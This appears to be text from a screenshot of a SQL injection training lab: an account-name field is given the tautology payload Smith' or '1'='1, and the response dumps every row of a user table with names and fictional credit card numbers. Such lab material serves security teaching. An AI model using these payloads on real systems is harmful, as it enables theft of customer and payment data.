 Account Name: Smith' or '1'='1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,